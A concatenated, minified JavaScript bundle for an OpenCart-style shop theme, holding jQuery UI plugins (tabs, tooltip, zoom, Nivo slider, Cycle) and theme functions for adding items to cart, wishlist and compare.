$.fn.tabs=function(){var selector=this;this.each(function(){var obj=$(this);$(obj.attr('href')).hide();$(obj).click(function(){$(selector).removeClass('selected');$(selector).each(function(i,element){$($(element).attr('href')).hide();});$(this).addClass('selected');$($(this).attr('href')).fadeIn();return false;});});$(this).show();$(this).first().click();};

/*tools.min*/


/*fancybox*/


/*Tooltip*/
!function(t,e,o){"use strict";function i(i,a){a=t.extend({},l,a);var s,d=t(i);d.on("tooltip:show "+a.trigger.show,function(){t.data(this,"cancel.tooltip",!0);var i=t.data(this,"active.tooltip");i||(i=t('<div class="tooltip"><div class="tooltip-inner"/></div>').css({position:"absolute",zIndex:1e5}),t.data(this,"active.tooltip",i)),(d.attr("title")||"string"!=typeof d.attr("original-title"))&&d.attr("original-title",d.attr("title")||"").removeAttr("title");var l;"string"==typeof a.attr?l=d.attr("title"===a.attr?"original-title":a.attr):"function"==typeof a.attr&&(l=a.attr.call(this)),i.find(".tooltip-inner")[a.html?"html":"text"](l||a.fallback);var n=t.extend({},d.offset(),{width:this.offsetWidth,height:this.offsetHeight});i[0].className="tooltip",i.remove().css({top:0,left:0,opacity:0}).appendTo(o.body);var r=i[0].offsetWidth,h=i[0].offsetHeight,c="autoTop"===a.align?n.top>t(o).scrollTop()+t(e).height()/2?"t":"b":n.left>t(o).scrollLeft()+t(e).width()/2?"l":"r";switch("a"===a.align.charAt(0)?c:a.align.charAt(0)){case"b":i.css({top:n.top+n.height,left:n.left+n.width/2-r/2}).addClass("tooltip-bottom");break;case"t":i.css({top:n.top-h,left:n.left+n.width/2-r/2}).addClass("tooltip-top");break;case"l":i.css({top:n.top+n.height/2-h/2,left:n.left-r}).addClass("tooltip-left");break;case"r":i.css({top:n.top+n.height/2-h/2,left:n.left+n.width}).addClass("tooltip-right")}clearTimeout(s),i.stop().delay(a.delay.show).fadeTo(a.fade?a.fade.duration:0,a.fade.opacity||.8,a.fade.complete)}),d.on("tooltip:hide "+a.trigger.hide,function(){t.data(this,"cancel.tooltip",!1);var e=this;s=setTimeout(function(){if(!t.data(e,"cancel.tooltip")){var o=t.data(e,"active.tooltip");a.fade?o.stop().fadeTo(a.fade.duration,0,function(){o.remove(),a.fade.complete&&a.fade.complete(!0)}):o.remove()}},a.delay.hide)})}var a="tooltip",l={fade:!1,fallback:"",align:"autoTop",html:!1,attr:"title",trigger:{show:"ontouchend"in o?"touchstart":"mouseenter",hide:"ontouchend"in o?"touchend":"mouseleave"},delay:{show:0,hide:0}};t.fn[a]=function(e){return this.each(function(){t.data(this,"plugin_"+a)||t.data(this,"plugin_"+a,new i(this,e))})}}(jQuery,window,document);

/*elevate zooom*/

/*menu*/

!function(a){"use strict";function b(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c]);return a}function c(a,b){for(var c=0;c<a.length;c++){var d=a[c];b(d)}}function d(a){this.options=b({},this.options),b(this.options,a),this._init()}d.prototype.options={wrapper:"#o-wrapper",type:"slide-left",menuOpenerClass:".c-button",maskId:"#c-mask"},d.prototype._init=function(){this.body=document.body,this.wrapper=document.querySelector(this.options.wrapper),this.mask=document.querySelector(this.options.maskId),this.menu=document.querySelector("#c-menu--"+this.options.type),this.closeBtn=this.menu.querySelector(".c-menu__close"),this.menuOpeners=document.querySelectorAll(this.options.menuOpenerClass),this._initEvents()},d.prototype._initEvents=function(){this.closeBtn.addEventListener("click",function(a){a.preventDefault(),this.close()}.bind(this)),this.mask.addEventListener("click",function(a){a.preventDefault(),this.close()}.bind(this))},d.prototype.open=function(){this.body.classList.add("has-active-menu"),this.wrapper.classList.add("has-"+this.options.type),this.menu.classList.add("is-active"),this.mask.classList.add("is-active"),this.disableMenuOpeners()},d.prototype.close=function(){this.body.classList.remove("has-active-menu"),this.wrapper.classList.remove("has-"+this.options.type),this.menu.classList.remove("is-active"),this.mask.classList.remove("is-active"),this.enableMenuOpeners()},d.prototype.disableMenuOpeners=function(){c(this.menuOpeners,function(a){a.disabled=!0})},d.prototype.enableMenuOpeners=function(){c(this.menuOpeners,function(a){a.disabled=!1})},a.Menu=d}(window);

/*path change*/
!function(n){n.fn.pathchange=function(n){return n?this.bind("pathchange",n):this.trigger("pathchange")};var t=n.pathchange={options:{useHistory:!0,useHashchange:!0,pollingInterval:250,interceptLinks:!0,disableHashLinks:!0},init:function(o){var i;n.extend(t.options,o),t.options.useHistory&&t.detectHistorySupport()&&n(window).bind("popstate",function(){n(window).trigger("pathchange")}),t.options.useHashchange&&(n(window).bind("hashchange",function(){n(window).trigger("pathchange")}),t.detectHashchangeSupport()||(i=window.location.hash,setInterval(function(){i!==window.location.hash&&(n(window).trigger("hashchange"),i=window.location.hash)},t.options.pollingInterval))),t.options.interceptLinks&&n("body").delegate("a[href^=/]","click",function(o){t.changeTo(n(this).attr("href")),o.preventDefault()}),t.options.disableHashLinks&&n("body").delegate("a[href=#]","click",function(n){n.preventDefault()})},changeTo:function(o){t.options.useHistory&&t.detectHistorySupport()?(window.history.pushState(null,null,o),n(window).trigger("pathchange")):(o.indexOf("#")<0&&(o+="#"),window.location.href=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")+o)},detectHistorySupport:function(){return!(!window.history||!history.pushState)},detectHashchangeSupport:function(){var n="onhashchange"in window;return!n&&window.setAttribute&&(window.setAttribute("onhashchange","return;"),n="function"==typeof window.onhashchange),n}}}(jQuery);

/*eagencythemes js*/
function eagency_addToCart(e){$.ajax({url:"index.php?route=eagencythemes/cart/add",type:"post",data:"product_id="+e,dataType:"json",success:function(e){e.redirect&&(location=e.redirect),e.success&&(addProductNotice(e.title,e.thumb,e.success,"success"),$("#cart-total").html(e.total))}})}function eagency_addToWishList(e){$.ajax({url:"index.php?route=eagencythemes/wishlist/add",type:"post",data:"product_id="+e,dataType:"json",success:function(e){e.success&&(addProductNotice(e.title,e.thumb,e.success,"success"),$("#wishlist-total").html(e.total))}})}function eagency_addToCompare(e){$.ajax({url:"index.php?route=eagencythemes/compare/add",type:"post",data:"product_id="+e,dataType:"json",success:function(e){e.success&&(addProductNotice(e.title,e.thumb,e.success,"success"),$("#compare-total").html(e.total))}})}function addProductNotice(e,t,n,i){return $.browser.msie&&parseInt($.browser.version)<8?(simpleNotice(e,n,i),!1):(appendNoticeTemplates(),void $("#notification-container").notify("create","thumb-template",{title:e,thumb:t,text:n,type:i},{expires:4e3}))}function simpleNotice(e,t,n){appendNoticeTemplates(),$("#notification-container").notify("create","nothumb-template",{title:e,text:t,type:n},{expires:4e3})}function appendNoticeTemplates(){if(!$("#notification-container").length){var e='<div id="notification-container" style="display: none">                 <div id="thumb-template">                   <a class="ui-notify-cross ui-notify-close eagency_button_remove" href="javascript:;"></a>                   <h2 class="eagency_icon_success"><span class="eagency_title">#{title}</span></h2>                   <div class="eagency_text">                     #{thumb}                     <h3>#{text}</h3>                   </div>                 </div>                 <div id="nothumb-template">                   <a class="ui-notify-cross ui-notify-close eagency_button_remove" href="javascript:;"></a>                   <h2 class="eagency_icon_success"><span class="eagency_title">#{title}</span></h2>                   <div class="eagency_text">                     <h3>#{text}</h3>                   </div>                 </div>               </div>';$(e).appendTo("body"),$("#notification-container").notify()}}function resizeWidth(){}function hover(){var e=jQuery("#eagency_menu");if(e.length){menuY=e.offset().top,menuOuterH=e.outerHeight();var t=jQuery("#eagency_menu ul.display-menu>li");t.each(function(){var e=jQuery(this).offset().top,t=jQuery(this).outerHeight(),n=jQuery(this).find("div.dropdown"),i=n.outerHeight();if(i)if(menuOuterH<=i||e+t-menuY<=i)menuY==e?n.css("top",menuY-e+"px"):n.css("top",menuY-e-1+"px");else{var a=e-menuY+t;a>i?n.css("top",0-i+t+"px"):n.css("top","20px")}})}}$(document).ready(function(){$("#eagency-search input[name='filter_name']").bind("keydown",function(e){13==e.keyCode&&$("#eagency-button-search").trigger("click")}),$("#eagency-button-search").bind("click",function(){url=$("base").attr("href")+"index.php?route=product/search";var e=$("#eagency-search input[name='filter_name']").attr("value");e&&(url+="&search="+encodeURIComponent(e));var t=$("#eagency-search select[name='filter_category_id']").attr("value");t>0&&(url+="&category_id="+encodeURIComponent(t)),location=url}),$(".quick-select #eagency_menu > ul > li > a").hover(function(){hover(),$(this).next().slideDown(0),$(this).find("b").addClass("active")},function(){$(this).parent().mouseleave(function(){$(".dropdown").slideUp(0),$(this).find("a b").removeClass("active")})})}),$(window).load(function(){}),function(e,t){var n=function(e,t,n){var i;return function(){function a(){n||e.apply(c,o),i=null}var c=this,o=arguments;i?clearTimeout(i):n&&e.apply(c,o),i=setTimeout(a,t||80)}};jQuery.fn[t]=function(e){return e?this.bind("resize",n(e)):this.trigger(t)}}(jQuery,"smartresize");var TO=!1;$(window).smartresize(function(){TO!==!1&&clearTimeout(TO),TO=setTimeout(resizeWidth,400)});


/*zoom */
(function($){var defaults={url:false,callback:false,target:false,duration:120,on:'mouseover',touch:true,onZoomIn:false,onZoomOut:false,magnify:1};$.zoom=function(target,source,img,magnify){var targetHeight,targetWidth,sourceHeight,sourceWidth,xRatio,yRatio,offset,$target=$(target),position=$target.css('position'),$source=$(source);target.style.position=/(absolute|fixed)/.test(position)?position:'relative';target.style.overflow='hidden';img.style.width=img.style.height='';$(img).addClass('zoomImg').css({position:'absolute',top:0,left:0,opacity:0,width:img.width*magnify,height:img.height*magnify,border:'none',maxWidth:'none',maxHeight:'none'}).appendTo(target);return{init:function(){targetWidth=$target.outerWidth();targetHeight=$target.outerHeight();if(source===target){sourceWidth=targetWidth;sourceHeight=targetHeight;}else{sourceWidth=$source.outerWidth();sourceHeight=$source.outerHeight();}
xRatio=(img.width-targetWidth)/sourceWidth;yRatio=(img.height-targetHeight)/sourceHeight;offset=$source.offset();},move:function(e){var left=(e.pageX-offset.left),top=(e.pageY-offset.top);top=Math.max(Math.min(top,sourceHeight),0);left=Math.max(Math.min(left,sourceWidth),0);img.style.left=(left*-xRatio)+'px';img.style.top=(top*-yRatio)+'px';}};};$.fn.zoom=function(options){return this.each(function(){var
settings=$.extend({},defaults,options||{}),target=settings.target&&$(settings.target)[0]||this,source=this,$source=$(source),img=document.createElement('img'),$img=$(img),mousemove='mousemove.zoom',clicked=false,touched=false;if(!settings.url){var srcElement=source.querySelector('img');if(srcElement){settings.url=srcElement.getAttribute('data-src')||srcElement.currentSrc||srcElement.src;}
if(!settings.url){return;}}
$source.one('zoom.destroy',function(position,overflow){$source.off(".zoom");target.style.position=position;target.style.overflow=overflow;img.onload=null;$img.remove();}.bind(this,target.style.position,target.style.overflow));img.onload=function(){var zoom=$.zoom(target,source,img,settings.magnify);function start(e){zoom.init();zoom.move(e);$img.stop().fadeTo($.support.opacity?settings.duration:0,1,$.isFunction(settings.onZoomIn)?settings.onZoomIn.call(img):false);}
function stop(){$img.stop().fadeTo(settings.duration,0,$.isFunction(settings.onZoomOut)?settings.onZoomOut.call(img):false);}
if(settings.on==='grab'){$source.on('mousedown.zoom',function(e){if(e.which===1){$(document).one('mouseup.zoom',function(){stop();$(document).off(mousemove,zoom.move);});start(e);$(document).on(mousemove,zoom.move);e.preventDefault();}});}else if(settings.on==='click'){$source.on('click.zoom',function(e){if(clicked){return;}else{clicked=true;start(e);$(document).on(mousemove,zoom.move);$(document).one('click.zoom',function(){stop();clicked=false;$(document).off(mousemove,zoom.move);});return false;}});}else if(settings.on==='toggle'){$source.on('click.zoom',function(e){if(clicked){stop();}else{start(e);}
clicked=!clicked;});}else if(settings.on==='mouseover'){zoom.init();$source.on('mouseenter.zoom',start).on('mouseleave.zoom',stop).on(mousemove,zoom.move);}
if(settings.touch){$source.on('touchstart.zoom',function(e){e.preventDefault();if(touched){touched=false;stop();}else{touched=true;start(e.originalEvent.touches[0]||e.originalEvent.changedTouches[0]);}}).on('touchmove.zoom',function(e){e.preventDefault();zoom.move(e.originalEvent.touches[0]||e.originalEvent.changedTouches[0]);}).on('touchend.zoom',function(e){e.preventDefault();if(touched){touched=false;stop();}});}
if($.isFunction(settings.callback)){settings.callback.call(img);}};img.setAttribute('role','presentation');img.src=settings.url;});};$.fn.zoom.defaults=defaults;}(window.jQuery));

/*Nivo slider*/
(function(e){var t=function(t,n){var r=e.extend({},e.fn.nivoSlider.defaults,n);var i={currentSlide:0,currentImage:"",totalSlides:0,running:false,paused:false,stop:false,controlNavEl:false};var s=e(t);s.data("nivo:vars",i).addClass("nivoSlider");var o=s.children();o.each(function(){var t=e(this);var n="";if(!t.is("img")){if(t.is("a")){t.addClass("nivo-imageLink");n=t}t=t.find("img:first")}var r=r===0?t.attr("width"):t.width(),s=s===0?t.attr("height"):t.height();if(n!==""){n.css("display","none")}t.css("display","none");i.totalSlides++});if(r.randomStart){r.startSlide=Math.floor(Math.random()*i.totalSlides)}if(r.startSlide>0){if(r.startSlide>=i.totalSlides){r.startSlide=i.totalSlides-1}i.currentSlide=r.startSlide}if(e(o[i.currentSlide]).is("img")){i.currentImage=e(o[i.currentSlide])}else{i.currentImage=e(o[i.currentSlide]).find("img:first")}if(e(o[i.currentSlide]).is("a")){e(o[i.currentSlide]).css("display","block")}var u=e("<img/>").addClass("nivo-main-image");u.attr("src",i.currentImage.attr("src")).show();s.append(u);e(window).resize(function(){s.children("img").width(s.width());u.attr("src",i.currentImage.attr("src"));u.stop().height("auto");e(".nivo-slice").remove();e(".nivo-box").remove()});s.append(e('<div class="nivo-caption"></div>'));var a=function(t){var n=e(".nivo-caption",s);if(i.currentImage.attr("title")!=""&&i.currentImage.attr("title")!=undefined){var r=i.currentImage.attr("title");if(r.substr(0,1)=="#")r=e(r).html();if(n.css("display")=="block"){setTimeout(function(){n.html(r)},t.animSpeed)}else{n.html(r);n.stop().fadeIn(t.animSpeed)}}else{n.stop().fadeOut(t.animSpeed)}};a(r);var f=0;if(!r.manualAdvance&&o.length>1){f=setInterval(function(){d(s,o,r,false)},r.pauseTime)}if(r.directionNav){s.append('<div class="nivo-directionNav"><a class="nivo-prevNav">'+r.prevText+'</a><a class="nivo-nextNav">'+r.nextText+"</a></div>");e(s).on("click","a.nivo-prevNav",function(){if(i.running){return false}clearInterval(f);f="";i.currentSlide-=2;d(s,o,r,"prev")});e(s).on("click","a.nivo-nextNav",function(){if(i.running){return false}clearInterval(f);f="";d(s,o,r,"next")})}if(r.controlNav){i.controlNavEl=e('<div class="nivo-controlNav"></div>');s.after(i.controlNavEl);for(var l=0;l<o.length;l++){if(r.controlNavThumbs){i.controlNavEl.addClass("nivo-thumbs-enabled");var c=o.eq(l);if(!c.is("img")){c=c.find("img:first")}if(c.attr("data-thumb"))i.controlNavEl.append('<a class="nivo-control" rel="'+l+'"><img src="'+c.attr("data-thumb")+'" alt="" /></a>')}else{i.controlNavEl.append('<a class="nivo-control" rel="'+l+'">'+(l+1)+"</a>")}}e("a:eq("+i.currentSlide+")",i.controlNavEl).addClass("active");e("a",i.controlNavEl).bind("click",function(){if(i.running)return false;if(e(this).hasClass("active"))return false;clearInterval(f);f="";u.attr("src",i.currentImage.attr("src"));i.currentSlide=e(this).attr("rel")-1;d(s,o,r,"control")})}if(r.pauseOnHover){s.hover(function(){i.paused=true;clearInterval(f);f=""},function(){i.paused=false;if(f===""&&!r.manualAdvance){f=setInterval(function(){d(s,o,r,false)},r.pauseTime)}})}s.bind("nivo:animFinished",function(){u.attr("src",i.currentImage.attr("src"));i.running=false;e(o).each(function(){if(e(this).is("a")){e(this).css("display","none")}});if(e(o[i.currentSlide]).is("a")){e(o[i.currentSlide]).css("display","block")}if(f===""&&!i.paused&&!r.manualAdvance){f=setInterval(function(){d(s,o,r,false)},r.pauseTime)}r.afterChange.call(this)});var h=function(t,n,r){if(e(r.currentImage).parent().is("a"))e(r.currentImage).parent().css("display","block");e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").width(t.width()).css("visibility","hidden").show();var i=e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").parent().is("a")?e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").parent().height():e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").height();for(var s=0;s<n.slices;s++){var o=Math.round(t.width()/n.slices);if(s===n.slices-1){t.append(e('<div class="nivo-slice" name="'+s+'"><img src="'+r.currentImage.attr("src")+'" style="position:absolute; width:'+t.width()+"px; height:auto; display:block !important; top:0; left:-"+(o+s*o-o)+'px;" /></div>').css({left:o*s+"px",width:t.width()-o*s+"px",height:i+"px",opacity:"0",overflow:"hidden"}))}else{t.append(e('<div class="nivo-slice" name="'+s+'"><img src="'+r.currentImage.attr("src")+'" style="position:absolute; width:'+t.width()+"px; height:auto; display:block !important; top:0; left:-"+(o+s*o-o)+'px;" /></div>').css({left:o*s+"px",width:o+"px",height:i+"px",opacity:"0",overflow:"hidden"}))}}e(".nivo-slice",t).height(i);u.stop().animate({height:e(r.currentImage).height()},n.animSpeed)};var p=function(t,n,r){if(e(r.currentImage).parent().is("a"))e(r.currentImage).parent().css("display","block");e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").width(t.width()).css("visibility","hidden").show();var i=Math.round(t.width()/n.boxCols),s=Math.round(e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").height()/n.boxRows);for(var o=0;o<n.boxRows;o++){for(var a=0;a<n.boxCols;a++){if(a===n.boxCols-1){t.append(e('<div class="nivo-box" name="'+a+'" rel="'+o+'"><img src="'+r.currentImage.attr("src")+'" style="position:absolute; width:'+t.width()+"px; height:auto; display:block; top:-"+s*o+"px; left:-"+i*a+'px;" /></div>').css({opacity:0,left:i*a+"px",top:s*o+"px",width:t.width()-i*a+"px"}));e('.nivo-box[name="'+a+'"]',t).height(e('.nivo-box[name="'+a+'"] img',t).height()+"px")}else{t.append(e('<div class="nivo-box" name="'+a+'" rel="'+o+'"><img src="'+r.currentImage.attr("src")+'" style="position:absolute; width:'+t.width()+"px; height:auto; display:block; top:-"+s*o+"px; left:-"+i*a+'px;" /></div>').css({opacity:0,left:i*a+"px",top:s*o+"px",width:i+"px"}));e('.nivo-box[name="'+a+'"]',t).height(e('.nivo-box[name="'+a+'"] img',t).height()+"px")}}}u.stop().animate({height:e(r.currentImage).height()},n.animSpeed)};var d=function(t,n,r,i){var s=t.data("nivo:vars");if(s&&s.currentSlide===s.totalSlides-1){r.lastSlide.call(this)}if((!s||s.stop)&&!i){return false}r.beforeChange.call(this);if(!i){u.attr("src",s.currentImage.attr("src"))}else{if(i==="prev"){u.attr("src",s.currentImage.attr("src"))}if(i==="next"){u.attr("src",s.currentImage.attr("src"))}}s.currentSlide++;if(s.currentSlide===s.totalSlides){s.currentSlide=0;r.slideshowEnd.call(this)}if(s.currentSlide<0){s.currentSlide=s.totalSlides-1}if(e(n[s.currentSlide]).is("img")){s.currentImage=e(n[s.currentSlide])}else{s.currentImage=e(n[s.currentSlide]).find("img:first")}if(r.controlNav){e("a",s.controlNavEl).removeClass("active");e("a:eq("+s.currentSlide+")",s.controlNavEl).addClass("active")}a(r);e(".nivo-slice",t).remove();e(".nivo-box",t).remove();var o=r.effect,f="";if(r.effect==="random"){f=new Array("sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDown","sliceUpDownLeft","fold","fade","boxRandom","boxRain","boxRainReverse","boxRainGrow","boxRainGrowReverse");o=f[Math.floor(Math.random()*(f.length+1))];if(o===undefined){o="fade"}}if(r.effect.indexOf(",")!==-1){f=r.effect.split(",");o=f[Math.floor(Math.random()*f.length)];if(o===undefined){o="fade"}}if(s.currentImage.attr("data-transition")){o=s.currentImage.attr("data-transition")}s.running=true;var l=0,c=0,d="",m="",g="",y="";if(o==="sliceDown"||o==="sliceDownRight"||o==="sliceDownLeft"){h(t,r,s);l=0;c=0;d=e(".nivo-slice",t);if(o==="sliceDownLeft"){d=e(".nivo-slice",t)._reverse()}d.each(function(){var n=e(this);n.css({top:"0px"});if(c===r.slices-1){setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed)},100+l)}l+=50;c++})}else if(o==="sliceUp"||o==="sliceUpRight"||o==="sliceUpLeft"){h(t,r,s);l=0;c=0;d=e(".nivo-slice",t);if(o==="sliceUpLeft"){d=e(".nivo-slice",t)._reverse()}d.each(function(){var n=e(this);n.css({bottom:"0px"});if(c===r.slices-1){setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed)},100+l)}l+=50;c++})}else if(o==="sliceUpDown"||o==="sliceUpDownRight"||o==="sliceUpDownLeft"){h(t,r,s);l=0;c=0;var b=0;d=e(".nivo-slice",t);if(o==="sliceUpDownLeft"){d=e(".nivo-slice",t)._reverse()}d.each(function(){var n=e(this);if(c===0){n.css("top","0px");c++}else{n.css("bottom","0px");c=0}if(b===r.slices-1){setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed)},100+l)}l+=50;b++})}else if(o==="fold"){h(t,r,s);l=0;c=0;e(".nivo-slice",t).each(function(){var n=e(this);var i=n.width();n.css({top:"0px",width:"0px"});if(c===r.slices-1){setTimeout(function(){n.animate({width:i,opacity:"1.0"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({width:i,opacity:"1.0"},r.animSpeed)},100+l)}l+=50;c++})}else if(o==="fade"){h(t,r,s);m=e(".nivo-slice:first",t);m.css({width:t.width()+"px"});m.animate({opacity:"1.0"},r.animSpeed*2,"",function(){t.trigger("nivo:animFinished")})}else if(o==="slideInRight"){h(t,r,s);m=e(".nivo-slice:first",t);m.css({width:"0px",opacity:"1"});m.animate({width:t.width()+"px"},r.animSpeed*2,"",function(){t.trigger("nivo:animFinished")})}else if(o==="slideInLeft"){h(t,r,s);m=e(".nivo-slice:first",t);m.css({width:"0px",opacity:"1",left:"",right:"0px"});m.animate({width:t.width()+"px"},r.animSpeed*2,"",function(){m.css({left:"0px",right:""});t.trigger("nivo:animFinished")})}else if(o==="boxRandom"){p(t,r,s);g=r.boxCols*r.boxRows;c=0;l=0;y=v(e(".nivo-box",t));y.each(function(){var n=e(this);if(c===g-1){setTimeout(function(){n.animate({opacity:"1"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({opacity:"1"},r.animSpeed)},100+l)}l+=20;c++})}else if(o==="boxRain"||o==="boxRainReverse"||o==="boxRainGrow"||o==="boxRainGrowReverse"){p(t,r,s);g=r.boxCols*r.boxRows;c=0;l=0;var w=0;var E=0;var S=[];S[w]=[];y=e(".nivo-box",t);if(o==="boxRainReverse"||o==="boxRainGrowReverse"){y=e(".nivo-box",t)._reverse()}y.each(function(){S[w][E]=e(this);E++;if(E===r.boxCols){w++;E=0;S[w]=[]}});for(var x=0;x<r.boxCols*2;x++){var T=x;for(var N=0;N<r.boxRows;N++){if(T>=0&&T<r.boxCols){(function(n,i,s,u,a){var f=e(S[n][i]);var l=f.width();var c=f.height();if(o==="boxRainGrow"||o==="boxRainGrowReverse"){f.width(0).height(0)}if(u===a-1){setTimeout(function(){f.animate({opacity:"1",width:l,height:c},r.animSpeed/1.3,"",function(){t.trigger("nivo:animFinished")})},100+s)}else{setTimeout(function(){f.animate({opacity:"1",width:l,height:c},r.animSpeed/1.3)},100+s)}})(N,T,l,c,g);c++}T--}l+=100}}};var v=function(e){for(var t,n,r=e.length;r;t=parseInt(Math.random()*r,10),n=e[--r],e[r]=e[t],e[t]=n);return e};var m=function(e){if(this.console&&typeof console.log!=="undefined"){console.log(e)}};this.stop=function(){if(!e(t).data("nivo:vars").stop){e(t).data("nivo:vars").stop=true;m("Stop Slider")}};this.start=function(){if(e(t).data("nivo:vars").stop){e(t).data("nivo:vars").stop=false;m("Start Slider")}};r.afterLoad.call(this);return this};e.fn.nivoSlider=function(n){return this.each(function(r,i){var s=e(this);if(s.data("nivoslider")){return s.data("nivoslider")}var o=new t(this,n);s.data("nivoslider",o)})};e.fn.nivoSlider.defaults={effect:"random",slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:3e3,startSlide:0,directionNav:true,controlNav:true,controlNavThumbs:false,pauseOnHover:true,manualAdvance:false,prevText:"Prev",nextText:"Next",randomStart:false,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}};e.fn._reverse=[].reverse})(jQuery)

/*jquery cycle*/
(function(D){var A="Lite-1.0";D.fn.cycle=function(E){return this.each(function(){E=E||{};if(this.cycleTimeout){clearTimeout(this.cycleTimeout)}this.cycleTimeout=0;this.cyclePause=0;var I=D(this);var J=E.slideExpr?D(E.slideExpr,this):I.children();var G=J.get();if(G.length<2){if(window.console&&window.console.log){window.console.log("terminating; too few slides: "+G.length)}return}var H=D.extend({},D.fn.cycle.defaults,E||{},D.metadata?I.metadata():D.meta?I.data():{});H.before=H.before?[H.before]:[];H.after=H.after?[H.after]:[];H.after.unshift(function(){H.busy=0});var F=this.className;H.width=parseInt((F.match(/w:(\d+)/)||[])[1])||H.width;H.height=parseInt((F.match(/h:(\d+)/)||[])[1])||H.height;H.timeout=parseInt((F.match(/t:(\d+)/)||[])[1])||H.timeout;if(I.css("position")=="static"){I.css("position","relative")}if(H.width){I.width(H.width)}if(H.height&&H.height!="auto"){I.height(H.height)}var K=0;J.css({position:"absolute",top:0,left:0}).hide().each(function(M){D(this).css("z-index",G.length-M)});D(G[K]).css("opacity",1).show();if(D.browser.msie){G[K].style.removeAttribute("filter")}if(H.fit&&H.width){J.width(H.width)}if(H.fit&&H.height&&H.height!="auto"){J.height(H.height)}if(H.pause){I.hover(function(){this.cyclePause=1},function(){this.cyclePause=0})}D.fn.cycle.transitions.fade(I,J,H);J.each(function(){var M=D(this);this.cycleH=(H.fit&&H.height)?H.height:M.height();this.cycleW=(H.fit&&H.width)?H.width:M.width()});J.not(":eq("+K+")").css({opacity:0});if(H.cssFirst){D(J[K]).css(H.cssFirst)}if(H.timeout){if(H.speed.constructor==String){H.speed={slow:600,fast:200}[H.speed]||400}if(!H.sync){H.speed=H.speed/2}while((H.timeout-H.speed)<250){H.timeout+=H.speed}}H.speedIn=H.speed;H.speedOut=H.speed;H.slideCount=G.length;H.currSlide=K;H.nextSlide=1;var L=J[K];if(H.before.length){H.before[0].apply(L,[L,L,H,true])}if(H.after.length>1){H.after[1].apply(L,[L,L,H,true])}if(H.click&&!H.next){H.next=H.click}if(H.next){D(H.next).bind("click",function(){return C(G,H,H.rev?-1:1)})}if(H.prev){D(H.prev).bind("click",function(){return C(G,H,H.rev?1:-1)})}if(H.timeout){this.cycleTimeout=setTimeout(function(){B(G,H,0,!H.rev)},H.timeout+(H.delay||0))}})};function B(J,E,I,K){if(E.busy){return}var H=J[0].parentNode,M=J[E.currSlide],L=J[E.nextSlide];if(H.cycleTimeout===0&&!I){return}if(I||!H.cyclePause){if(E.before.length){D.each(E.before,function(N,O){O.apply(L,[M,L,E,K])})}var F=function(){if(D.browser.msie){this.style.removeAttribute("filter")}D.each(E.after,function(N,O){O.apply(L,[M,L,E,K])})};if(E.nextSlide!=E.currSlide){E.busy=1;D.fn.cycle.custom(M,L,E,F)}var G=(E.nextSlide+1)==J.length;E.nextSlide=G?0:E.nextSlide+1;E.currSlide=G?J.length-1:E.nextSlide-1}if(E.timeout){H.cycleTimeout=setTimeout(function(){B(J,E,0,!E.rev)},E.timeout)}}function C(E,F,I){var H=E[0].parentNode,G=H.cycleTimeout;if(G){clearTimeout(G);H.cycleTimeout=0}F.nextSlide=F.currSlide+I;if(F.nextSlide<0){F.nextSlide=E.length-1}else{if(F.nextSlide>=E.length){F.nextSlide=0}}B(E,F,1,I>=0);return false}D.fn.cycle.custom=function(K,H,I,E){var J=D(K),G=D(H);G.css({opacity:0});var F=function(){G.animate({opacity:1},I.speedIn,I.easeIn,E)};J.animate({opacity:0},I.speedOut,I.easeOut,function(){J.css({display:"none"});if(!I.sync){F()}});if(I.sync){F()}};D.fn.cycle.transitions={fade:function(F,G,E){G.not(":eq(0)").css("opacity",0);E.before.push(function(){D(this).show()})}};D.fn.cycle.ver=function(){return A};D.fn.cycle.defaults={timeout:4000,speed:1000,next:null,prev:null,before:null,after:null,height:"auto",sync:1,fit:0,pause:0,delay:0,slideExpr:null}})(jQuery)

/*special promotion*/
/**
 * Created by @exife
 * Website: exife.com
 * Email: support@exife.com
 * Name: Special Promotions (Cart Rules)
 */

(function($) {$(function() {$('.sp-discount-total').live('click', function(){var $scope;if ($(this).hasClass('sp-toggle')) { $scope = $(this).parents().has('.sp-price').first();} else {$scope = $(this).parents().has('.sp-toggle').first();}if ($('.sp-discount', $scope).is(':visible')) {$('.sp-discount', $scope).hide();$('.sp-toggle', $scope).removeClass('sp-collapse'); } else {$('.sp-discount', $scope).show();$('.sp-toggle', $scope).addClass('sp-collapse'); }});$('.sp-wallet-total').live('click', function(){var $scope;if ($(this).hasClass('sp-wallet-toggle')) { $scope = $(this).parents().has('.sp-wallet-toggle').first();} else {$scope = $(this).parents().has('.sp-wallet-toggle').first();} if ($('.sp-wallet-discount', $scope).is(':visible')) {$('.sp-wallet-discount', $scope).hide(); $('.sp-wallet-toggle', $scope).removeClass('sp-wallet-collapse');} else {$('.sp-wallet-discount', $scope).show();$('.sp-wallet-toggle', $scope).addClass('sp-wallet-collapse');}});});
})(jQuery);

/*mousewheel*/

/*mCustomScrollbar*/
